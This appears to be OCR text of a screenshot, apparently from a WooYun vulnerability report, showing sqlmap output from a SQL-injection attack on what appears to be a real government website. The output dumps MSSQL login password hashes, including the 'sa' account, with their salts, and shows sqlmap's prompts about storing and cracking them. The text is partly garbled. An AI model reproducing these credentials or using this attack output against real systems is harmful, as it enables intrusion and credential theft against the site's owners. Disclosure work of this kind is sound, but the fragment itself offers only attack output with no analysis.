 sqlmap
be7
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
[*] ##MS_PolicyEventProcessingLogin## [1]:
    password hash: 0x0100f59732ab4f7e3df63305a331205bdad349b1d7460a4868cb
        header: 0x0100
        salt: f59732ab
        mixedcase: 4f7e3df63305a331205bdad349b1d7460a4868cb
[*] ##MS_PolicyTsqlExecutionLogin## [1]:
    password hash: 0x0100f6a5296b4354025738f29744ab00e9d4ebcab419c2e2d79d
        header: 0x0100
        salt: f6a5296b
        mixedcase: 4354025738f29744ab00e9d4ebcab419c2e2d79d
[*] sa [1]:
    password hash: 0x010056049b0ebecb22c93f451b6fcb29d665276ce97e37015ca6
        header: 0x0100
        salt: 56049b0e
        mixedcase: becb22c93f451b6fcb29d665276ce97e37015ca6
[*] upm [1]:
    password hash: 0x01001d6f9fb318ef49ec4b8ebcd37aef3110c8a1c2c7b488bbe7
        header: 0x0100
        salt: 1d6f9fb3
        mixedcase: 18ef49ec4b8ebcd37aef3110c8a1c2c7b488bbe7
[17:06:36] [INFO] fetched data logged to text files under 'C:\Users\Hackshy\.sql
map\output\www.dlinfo.gov.cn'
[*] shutting down at 17:06:36
搜狗拼音输入法 全 :
www.wooyun.org